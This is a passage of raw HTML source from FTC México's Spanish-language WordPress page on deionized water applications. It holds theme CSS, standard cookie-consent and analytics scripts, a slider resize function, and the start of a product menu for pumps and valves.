.ghost-nav-wrap.site-navigation ul.social > li a:hover, .site-header.vertical .social li a:hover, .site-header.vertical .contact-info li a:hover, .site-header.classic .above-nav-bar .contact-info li a:hover, .site-header.transparent .contact-info li a:hover, .ghost-nav-wrap.site-navigation .contact-info li a:hover, header a:focus, nav.site-navigation ul li a:hover, nav.site-navigation ul li a:focus, nav.site-navigation ul li a:active, .counter-wrap .title, .vc_gitem_row .vc_gitem-col.anps-grid .vc_gitem-post-data-source-post_date > div:before, .vc_gitem_row .vc_gitem-col.anps-grid-mansonry .vc_gitem-post-data-source-post_date > div:before, ul.testimonial-wrap .rating, .nav-tabs a:hover, .nav-tabs a:focus, .projects-item .project-title, .filter-dark button.selected, .filter:not(.filter-dark) button:focus, .filter:not(.filter-dark) button.selected, .product_meta .posted_in a:hover, .product_meta .posted_in a:focus, .price, .post-info td a:hover, .post-info td a:focus, .post-meta i, .stars a:hover, .stars a:focus, .stars, .star-rating, .site-header.transparent .social.social-transparent-border a:hover, .site-header.transparent .social.social-transparent-border a:focus, .social.social-transparent-border a:hover, .social.social-transparent-border a:focus, .social.social-border a:hover, .social.social-border a:focus, .top-bar .social a:hover, .top-bar .social a:focus, .list li:before, .info-table-icon, .icon-media, .site-footer .download a:hover, .site-footer .download a:focus, header.site-header.classic nav.site-navigation .above-nav-bar .contact-info li a:hover, .top-bar .contact-info a:hover, .comment-date i, [itemprop="datePublished"]:before, .breadcrumb a:hover, .breadcrumb a:focus, .panel-heading a.collapsed:hover, .panel-heading a.collapsed:focus, ol.list, .product_list_widget .amount, .product_list_widget ins, ul.testimonial-wrap .user-data .name-user, .site-footer .anps_menu_widget .menu .current-menu-item > a, .site-footer .widget_nav_menu li.current_page_item > a, .site-footer .widget_nav_menu li.current-menu-item > a, .wpcf7-form-control-wrap[class*="date-"]:after, .copyright-footer a, .contact-info i, .featured-has-icon.simple-style .featured-title i, a.featured-lightbox-link, .jobtitle, .site-footer .widget_recent_entries .post-date:before, .site-footer .social.social-minimal a:hover, .site-footer .social.social-minimal a:focus, .timeline-year, .heading-middle span:before, .heading-left span:before, .anps-info-it-wrap, .anps-info-icons-wrap, .testimonials-style-3 .testimonials-wrap .name-user, .testimonials-style-3 .testimonials-wrap .content p::before, .sidebar .anps_menu_widget .menu .current-menu-item > a:after, .sidebar .anps_menu_widget .menu .current-menu-item > a { color: #3c3c3c; } @media (min-width: 768px) { .featured-has-icon:hover .featured-title i, .featured-has-icon:focus .featured-title i { color: #3c3c3c; } } a.featured-lightbox-link svg { fill: #3c3c3c; } nav.site-navigation .current-menu-item > a, .important, .megamenu-title { color: #3c3c3c!important; } .gallery-fs .owl-item a:hover:after, .gallery-fs .owl-item a:focus:after, .gallery-fs .owl-item a.selected:after, blockquote:not([class]) p, .blockquote-style-1 p, .blockquote-style-2 p, .featured-content, .post-minimal-wrap { border-color: #3c3c3c; } @media(min-width: 1200px) { .site-header.vertical .above-nav-bar > ul.contact-info > li a:hover, .site-header.vertical .above-nav-bar > ul.contact-info > li a:focus, .site-header.vertical .above-nav-bar > ul.social li a:hover i, .site-header.vertical .main-menu > li:not(.mini-cart):hover > a, .site-header.vertical .main-menu > li:not(.mini-cart).current-menu-item > a, header.site-header nav.site-navigation .main-menu .megamenu ul li a:hover, header.site-header nav.site-navigation .main-menu .megamenu ul li a:focus { color: #3c3c3c; } .site-header.full-width:not(.above-nav-style-2) .mini-cart .mini-cart-link, .site-header.full-width:not(.above-nav-style-2) .mini-cart-link { color: #3c3c3c !important; } header.site-header.classic nav.site-navigation ul li a:hover, header.site-header.classic nav.site-navigation ul li a:focus { border-color: #3c3c3c; } nav.site-navigation ul li > ul.sub-menu a:hover { background-color: #3c3c3c; color: #fff; } .menu-button { background-color: #3c3c3c; } } @media(max-width: 1199px) { .site-navigation .main-menu li a:hover, .site-navigation .main-menu li a:active, .site-navigation .main-menu li a:focus, .site-navigation .main-menu li.current-menu-item > a, .site-navigation .mobile-showchildren:hover, .site-navigation .mobile-showchildren:active { color: #3c3c3c; } } .large-above-menu.style-2 .important { color: #ffffff!important; } @media(min-width: 1200px) { } aside .widget_shopping_cart_content .buttons a:hover, aside .widget_shopping_cart_content .buttons a:focus, .site-footer .widget_shopping_cart_content .buttons a:hover, .site-footer .widget_shopping_cart_content .buttons a:focus, .mini-cart-content .buttons a:hover, .mini-cart-content .buttons a:focus, .mini-cart-link:hover, .mini-cart-link:focus, .full-width:not(.above-nav-style-2) .mini-cart-link:hover, .full-width:not(.above-nav-style-2) .mini-cart-link:focus, .widget_calendar .wp-calendar-table a:hover, .widget_calendar .wp-calendar-table a:focus, .social a:hover, .social a:focus, .sidebar .download a:hover, .sidebar .download a:focus, .site-footer .widget_price_filter .price_slider_amount button.button:hover, .site-footer .widget_price_filter .price_slider_amount button.button:focus, .owl-nav button:hover, .owl-nav button:focus, .woocommerce-product-gallery__trigger:hover, .woocommerce-product-gallery__trigger:focus { background-color: #000000; } .sidebar a:hover, .sidebar a:focus, a:hover, a:focus, .post-meta li a:hover, .post-meta li a:focus, .site-header.classic .above-nav-bar ul.social > li > a:hover, .site-header .above-nav-bar ul.social > li > a:hover, .site-header .menu-search-toggle:hover, .site-header .menu-search-toggle:focus, .copyright-footer a:hover, .copyright-footer a:focus, .scroll-top:hover, .scroll-top:focus { color: #000000; } @media (min-width: 1200px) { header.site-header.classic .site-navigation .main-menu > li > a:hover, header.site-header.classic .site-navigation .main-menu > li > a:focus { color: #000000; } } .form-group input:not([type="submit"]):hover, .form-group input:not([type="submit"]):focus, .form-group textarea:hover, .form-group textarea:focus, .wpcf7 input:not([type="submit"]):hover, .wpcf7 input:not([type="submit"]):focus, .wpcf7 textarea:hover, .wpcf7 textarea:focus, input, .input-text:hover, .input-text:focus { outline-color: #000000; } .scrollup a:hover { border-color: #000000; } .transparent .burger { color: #213978; } @media(min-width: 1200px) { header.site-header.classic .site-navigation .main-menu > li > a, header.site-header.transparent .site-navigation .main-menu > li > a, header.site-header.vertical .site-navigation .main-menu > li > a, .menu-search-toggle, .transparent .menu-search-toggle, .site-header.full-width .site-navigation .main-menu > li > a, .site-header.full-width .menu-search-toggle, .site-header.transparent .contact-info li, .ghost-nav-wrap.site-navigation .contact-info li, .site-header.transparent .contact-info li *, .ghost-nav-wrap.site-navigation .contact-info li *, .menu-notice { color: #213978; } .site-header.classic.sticky .site-navigation .main-menu > li > a, header.site-header.transparent.sticky .site-navigation .main-menu > li > a, .sticky .site-navigation a, .sticky .menu-search-toggle, .site-header.transparent.sticky .contact-info li, .ghost-nav-wrap.site-navigation .contact-info li, .site-header.transparent.sticky .contact-info li *, .ghost-nav-wrap.site-navigation .contact-info li * { color: #213978; } header.site-header.classic .site-navigation .main-menu > li > a:hover, header.site-header.classic .site-navigation .main-menu > li > a:focus, header.site-header.vertical .site-navigation .main-menu > li > a:hover, header.site-header.vertical .site-navigation .main-menu > li > a:focus, header.site-header.transparent .site-navigation .main-menu > li > a:hover, header.site-header.transparent .site-navigation .main-menu > li > a:focus, .site-header.full-width .site-navigation .main-menu > li > a:hover, .site-header.full-width .site-navigation .main-menu > li > a:focus, header.site-header .menu-search-toggle:hover, header.site-header .menu-search-toggle:focus, .site-header.full-width .menu-search-toggle:hover, .site-header.full-width .menu-search-toggle:focus { color: #d1267c; } .site-header.full-width .site-navigation { background-color: #ffffff; } header.site-header.classic, header.site-header.vertical { background-color: #ffffff; } .full-width.logo-background .logo { color: #3c3c3c; } header.site-header nav.site-navigation .main-menu ul .menu-item > a:hover, header.site-header nav.site-navigation .main-menu ul .menu-item > a:focus { color: #3c3c3c; } } .menu-button, .menu-button:hover, .menu-button:focus { color: #ffffff; } .menu-button:hover, .menu-button:focus { background-color: #d1267c; } .featured-title, .woocommerce form label, .mini-cart-content .total, .quantity .minus:hover, .quantity .minus:focus, .quantity .plus:hover, .quantity .plus:focus, .cart_totals th, .cart_totals .order-total, .widget_rss ul .rss-date, .widget_rss ul cite, h1, h2, h3, h4, h5, h6, .h5, .title.h5, em, .dropcap, table.table > tbody th, table.table > thead th, table.table > tfoot th, .sidebar .working-hours td, .orderform .minus:hover, .orderform .minus:focus, .orderform .plus:hover, .orderform .plus:focus, .product-top-meta .price, .post-info th, .post-author-title strong, .site-main .social.social-minimal a, .info-table-content, .comment-author, [itemprop="author"], .breadcrumb a, aside .mini-cart-list + p.total > strong, .site-footer .mini-cart-list + p.total > strong, .mini-cart-list .remove { color: #3c3c3c; } .mini_cart_item_title { color: #3c3c3c!important; } .top-bar { color: #ffffff; } .top-bar { background-color: #474747; } .site-footer { color: #3c3c3c; } .site-footer { background-color: #ffffff; } .site-footer .widget-title, .site-footer-default .working-hours, .site-footer .widget_calendar table, .site-footer .widget_calendar table td, .site-footer .widget_calendar table th, .site-footer .searchform input[type="text"], .site-footer .searchform #searchsubmit, .site-footer .woocommerce-product-search input.search-field, .site-footer .woocommerce-product-search input[type="submit"], .site-footer .download a, .copyright-footer, .site-footer .widget_categories li, .site-footer .widget_recent_entries li, .site-footer .widget_recent_comments li, .site-footer .widget_archive li, .site-footer .widget_product_categories li, .site-footer .widget_layered_nav li, .site-footer .widget_meta li, .site-footer .widget_pages li, .site-footer .woocommerce-MyAccount-navigation li a, .site-footer .widget_nav_menu li a, .site-footer-modern .contact-info li, .site-footer-modern .working-hours td, .site-footer-modern .working-hours th { border-color: #3c3c3c; } .site-footer .widget_calendar th:after, .site-footer .download i:after, .site-footer .widget_pages a:after { background-color: #3c3c3c; } .site-footer .widget-title, .site-footer .widget_recent_entries a, .site-footer .social.social-minimal a, .site-footer-modern .working-hours td { color: #3c3c3c; } .site-footer-modern .working-hours .important { color: #3c3c3c!important; } .copyright-footer { background-color: #474747; } .copyright-footer { color: #ffffff; } .page-header { background-color: #f8f9f9; } .page-header .page-title { color: #ffffff; } nav.site-navigation ul li > ul.sub-menu { background-color: #fff; } @media(min-width: 1200px) { header.site-header nav.site-navigation .main-menu .megamenu { background-color: #fff; } } header.site-header.classic nav.site-navigation ul li a, header.site-header.transparent nav.site-navigation ul li a, nav.site-navigation ul li > ul.sub-menu a { color: #3c3c3c; } header.site-header nav.site-navigation .main-menu .megamenu ul li:not(:last-of-type), nav.site-navigation ul li > ul.sub-menu li:not(:last-child) { border-color: ##ececec; } .widget_calendar caption, .widget_calendar .wp-calendar-table a, .widget_calendar .wp-calendar-table a:hover, .sidebar .download a { color: #ffffff; } .social:not(.social-minimal) a, .social:not(.social-minimal) a:hover, .social:not(.social-minimal) a:focus, .mini-cart-link, .mini-cart-content .buttons a, .site-header.full-width .mini-cart .mini-cart-link:hover, .site-header.full-width .mini-cart-link:focus, aside .widget_shopping_cart_content .buttons a, .site-footer .widget_shopping_cart_content .buttons a { color: #ffffff!important; } .mini-cart-number { color: #3c3c3c; } .mini-cart-number { background-color: #3c3c3c; } .anps-imprtn { background-color: #474747; } .site-footer .working-hours th.important { color: #d1267c!important; } .btn, .button { background-color: #d1267c; } .btn, .button { color: #ffffff; } .btn:hover, .btn:focus, .button:hover, .button:focus, aside .widget_price_filter .price_slider_amount button.button:hover, aside .widget_price_filter .price_slider_amount button.button:focus, .site-footer .widget_price_filter .price_slider_amount button.button:hover, .site-footer .widget_price_filter .price_slider_amount button.button:focus { background-color: #3c3c3c; color: #ffffff; } .btn.btn-gradient { background-color: #d1267c; color: #ffffff; } .btn.btn-gradient:hover, .btn.btn-gradient:focus { background-color: #3c3c3c; color: #ffffff; } .btn.btn-dark { background-color: #3c3c3c; color: #ffffff; } .btn.btn-dark:hover, .btn.btn-dark:focus { background-color: #d1267c; color: #ffffff; } .btn.btn-light { background-color: #ffffff; color: #3c3c3c; } .btn.btn-light:hover, .btn.btn-light:focus { background-color: #d1267c; color: #ffffff; } .btn.btn-minimal { color: #3c3c3c; } .btn.btn-minimal:hover, .btn.btn-minimal:focus { color: #d1267c; } .heading-left.divider-sm span:before, .heading-middle.divider-sm span:before, .heading-middle span:before, .heading-left span:before, .title:after, .widgettitle:after, .site-footer .widget-title:after, .divider-modern:not(.heading-content) span:after { background-color: #d1267c; } @media (min-width: 1200px) { header.classic:not(.sticky) .header-wrap { min-height: 100px; } header.classic:not(.center) .header-wrap .logo + * { margin-top: 27.5px; } header.classic.center .header-wrap .logo { margin-top: 12.5px; } }
</style>
<link rel='stylesheet' id='custom-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/custom.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' />
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3774236,"cookiePolicyId":88270039,"lang":"es"};
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.4" id="iubenda-head-scripts-2-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.4" id="iubenda-head-scripts-3-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-4-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script src='//www.ftcmexico.com/wp-content/cache/wpfc-minified/8yha7k57/2buxt.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=482900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.ftcmexico.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ftcmexico.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.2 stt:1,2;" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"pagePostType":"prodotti","pagePostType2":"tax-prodotti","pageCategory":[]};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKD86VJR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ftcmexico.com/wp-content/uploads/2021/10/cropped-FTC-MEXICO125x60-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ftcmexico.com/wp-content/uploads/2021/10/cropped-FTC-MEXICO125x60-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ftcmexico.com/wp-content/uploads/2021/10/cropped-FTC-MEXICO125x60-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ftcmexico.com/wp-content/uploads/2021/10/cropped-FTC-MEXICO125x60-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.searchform input[type="text"] {
background: none;
border: 1px solid #e5e5e5;
border-radius: 0px;
border-width: 0px 1px ;
}
.searchform #searchsubmit {
border-radius: 0px;
border-width: 0px 1px;
}
@media ( max-width: 768px) { .searchform { display : none; } }
.current i.fa.fa-chevron-right, .father i.fa.fa-chevron-right, .child i.fa.fa-chevron-right, .current i.fa.fa-chevron-down, .father i.fa.fa-chevron-down, .child i.fa.fa-chevron-down {
color: #0000;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131748128-44"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-131748128-44');
</script>
</head>
<body class="archive tax-applicazioni_prodotti term-agua-desionizada term-1555 wp-embed-responsive wp-theme-industrial wp-child-theme-industrial-child  stickyheader anps-no-shadows wpb-js-composer js-comp-ver-8.6.1 vc_responsive" >
<svg style="display: none;" xmlns="http://www.w3.org/2000/svg"><symbol id="featured-video-dark" viewBox="0 0 323.3 258.6"><path d="M323.3 26.9v204.8c0 7.4-2.6 13.8-7.9 19-5.3 5.3-11.6 7.9-19 7.9H26.9c-7.4 0-13.8-2.6-19-7.9-5.3-5.3-7.9-11.6-7.9-19V26.9c0-7.4 2.6-13.8 7.9-19C13.2 2.6 19.5 0 26.9 0h269.4c7.4 0 13.8 2.6 19 7.9 5.3 5.3 8 11.6 8 19zm-27-5.4H26.9c-1.5 0-2.7.5-3.8 1.6s-1.6 2.3-1.6 3.8v204.8c0 1.5.5 2.7 1.6 3.8 1.1 1.1 2.3 1.6 3.8 1.6h269.4c1.5 0 2.7-.5 3.8-1.6 1.1-1.1 1.6-2.3 1.6-3.8V26.9c0-1.5-.5-2.7-1.6-3.8-1.1-1-2.3-1.6-3.8-1.6zM123.6 76.9v106.8l89.9-60.6-89.9-46.2z"/></symbol><symbol id="featured-video" viewBox="0 0 323.3 258.6"><path d="M323.3 26.9v204.8c0 7.4-2.6 13.8-7.9 19-5.3 5.3-11.6 7.9-19 7.9H26.9c-7.4 0-13.8-2.6-19-7.9-5.3-5.3-7.9-11.6-7.9-19V26.9c0-7.4 2.6-13.8 7.9-19C13.2 2.6 19.5 0 26.9 0h269.4c7.4 0 13.8 2.6 19 7.9 5.3 5.3 8 11.6 8 19zm-27-5.4H26.9c-1.5 0-2.7.5-3.8 1.6s-1.6 2.3-1.6 3.8v204.8c0 1.5.5 2.7 1.6 3.8 1.1 1.1 2.3 1.6 3.8 1.6h269.4c1.5 0 2.7-.5 3.8-1.6 1.1-1.1 1.6-2.3 1.6-3.8V26.9c0-1.5-.5-2.7-1.6-3.8-1.1-1-2.3-1.6-3.8-1.6zM123.6 76.9v106.8l89.9-60.6-89.9-46.2z"/></symbol></svg>
<div class="site">
<!--actual HTML output:-->
<div class="top-bar top-bar-style-1 clearfix classic">
<div class="container">
<div class="row">
<div class="col-sm-6">
<div class="top-bar-left">
<div id="text-24" class="widget widget_text">			<div class="textwidget"><span style="margin-left: 30px;"><small>PARTNER</small></span> <a  target="_blank" href="https://www.csfinoxgroup.com/"><img style="height:40px;margin-left: 20px;" src="/wp-content/uploads/2018/06/CSF-INOX-Group.png"></a></div>
</div>                    </div>
</div>
<div class="col-sm-6">
<div class="top-bar-right">
<div id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div
class="wpml-ls-sidebars-top-bar-right wpml-ls wpml-ls-touch-device wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
<ul role="menu">
<li role="none" tabindex="0" class="wpml-ls-slot-top-bar-right wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-es" role="menuitem" title="Switch to Español">
<img
class="wpml-ls-flag iclflag"
src="https://www.ftcmexico.com/wp-content/uploads/flags/Lenguaje mexico.jpg"
alt=""
width=18
height=12
/><span class="wpml-ls-native icl_lang_sel_native" role="menuitem">Español</span></a>
<ul class="wpml-ls-sub-menu" role="menu">
<li class="icl-en wpml-ls-slot-top-bar-right wpml-ls-item wpml-ls-item-en wpml-ls-last-item" role="none">
<a href="https://www.ftcmexico.com/en/application/deionized-water-pharmaceutical/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Inglés" title="Switch to Inglés">
<img
class="wpml-ls-flag iclflag"
src="https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
width=18
height=12
/><span class="wpml-ls-display icl_lang_sel_translated">Inglés</span></a>
</li>
</ul>
</li>
</ul>
</div>
</div>                    </div>
</div>
</div>
</div>
</div>
<header class="site-header classic  right">
<div class="container">
<div class="header-wrap clearfix row">
<!-- logo -->
<div class="logo pull-left">
<a href="https://www.ftcmexico.com/">
<span class='logo-wrap'><img src='https://www.ftcmexico.com/wp-content/uploads/2021/11/FTC-MEXICO_CURVAS-color.png' alt='Bombas válvulas intercambiadores de calor | FTC México' class='logo-img' style='height:86px'></span><span class='logo-sticky'><img src='https://www.ftcmexico.com/wp-content/uploads/2021/11/FTC-MEXICO_CURVAS-color.png' alt='Bombas válvulas intercambiadores de calor | FTC México' class='logo-img' style='height:76px'></span><span class='logo-mobile'><img src='https://www.ftcmexico.com/wp-content/uploads/2021/11/FTC-MEXICO_CURVAS-color.png' alt='Bombas válvulas intercambiadores de calor | FTC México' class='logo-img'></span>                </a>
</div>
<!-- /logo -->
<!-- Large above nav (next to main navigation) -->
<!-- /Large above nav (next to main navigation) -->
<!-- Main menu & above navigation -->
<nav class="site-navigation pull-right">
<div class="mobile-wrap">
<button class="burger"><span class="burger-top"></span><span class="burger-middle"></span><span class="burger-bottom"></span></button>
<!-- Only for mobile (search) -->
<div class="site-search hidden-lg">
<form method="get" id="searchform-header" class="searchform-header" action="https://www.ftcmexico.com/">
<input class="searchfield" name="s" type="text" placeholder="Buscar..." />
<button type="submit" class="submit"><i class="fa fa-search"></i></button>
</form>
</div>
<!-- END only for mobile -->
<ul id="main-menu" class="main-menu"><li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11038"><a href="https://www.ftcmexico.com/productos/">Productos</a>
<ul class="sub-menu">
<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11740"><a href="https://www.ftcmexico.com/productos/bombas/">Bombas Centrifugas</a>
<ul class="sub-menu">
<li id="menu-item-11743" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11743"><a href="https://www.ftcmexico.com/productos/anillo-liquido/">Anillo líquido</a></li>
<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11744"><a href="https://www.ftcmexico.com/productos/certification/">Bombas Certificadas</a></li>
<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11745"><a href="https://www.ftcmexico.com/productos/rotor-periferico/">Rotor periférico</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11746"><a href="https://www.ftcmexico.com/productos/chapa-estampada/">Chapa estampada</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11747"><a href="https://www.ftcmexico.com/productos/bombas-de-etapas-multiples/">Bombas de etapas múltiples</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11748"><a href="https://www.ftcmexico.com/productos/bombas-de-una-sola-etapa/">Bombas de una sola etapa</a></li>
</ul>
</li>
<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11741"><a href="https://www.ftcmexico.com/productos/bombas-volumetricas/">Bombas volumétricas</a>
<ul class="sub-menu">
<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11749"><a href="https://www.ftcmexico.com/productos/certificado-ehedg-3a/">Certificado EHEDG/3A</a></li>
<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11750"><a href="https://www.ftcmexico.com/productos/doble-tornillo/">Doble tornillo</a></li>
<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11751"><a href="https://www.ftcmexico.com/productos/neumaticas/">Neumáticas</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11752"><a href="https://www.ftcmexico.com/productos/rotor-sinusoidal-es/">Rotor sinusoidal</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11753"><a href="https://www.ftcmexico.com/productos/rotor-helicoidal/">Rotor helicoidal</a></li>
</ul>
</li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11742"><a href="https://www.ftcmexico.com/productos/bombas-de-lobulos/">Bombas de lóbulos</a>
<ul class="sub-menu">
<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11754"><a href="https://www.ftcmexico.com/productos/serie-b/">Serie B</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11755"><a href="https://www.ftcmexico.com/productos/serie-ba-bb/">Serie BA-BB</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11756"><a href="https://www.ftcmexico.com/productos/serie-be/">Serie BE</a></li>
<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11757"><a href="https://www.ftcmexico.com/productos/serie-bf-f/">Serie BF-F</a></li>
<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11758"><a href="https://www.ftcmexico.com/productos/serie-c/">Serie C</a></li>
<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11759"><a href="https://www.ftcmexico.com/productos/peristaltico/">Peristáltico</a></li>
</ul>
</li>
<li id="menu-item-11063" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11063"><a href="https://www.ftcmexico.com/productos/valvulas/">Válvulas</a>
<ul class="sub-menu">
<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11760"><a href="https://www.ftcmexico.com/productos/valvulas-de-doble-asiento/">Válvulas de doble asiento</a></li>
